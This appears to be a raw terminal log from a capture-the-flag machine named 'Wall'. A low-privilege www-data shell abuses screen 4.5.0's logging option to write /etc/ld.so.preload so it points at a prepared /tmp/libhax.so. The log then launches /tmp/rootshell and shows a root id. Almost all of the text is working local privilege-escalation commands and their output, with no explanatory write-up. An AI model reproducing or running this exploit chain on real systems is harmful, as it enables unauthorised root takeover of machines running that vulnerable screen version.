 www-data@Wall:/tmp$ ls
ls
libhax.so  rootshell  t
www-data@Wall:/tmp$ cd /etc
cd /etc
www-data@Wall:/etc$ umask
umask
0022
www-data@Wall:/etc$ umask 000
umask 000
www-data@Wall:/etc$ /bin/screen-4.5.0 -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
< -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
www-data@Wall:/etc$ /bin/screen-4.5.0 -ls
/bin/screen-4.5.0 -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

www-data@Wall:/etc$ /tmp/rootshell
/tmp/rootshell
# whoami
whoami
root
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data),6000(centreon)
#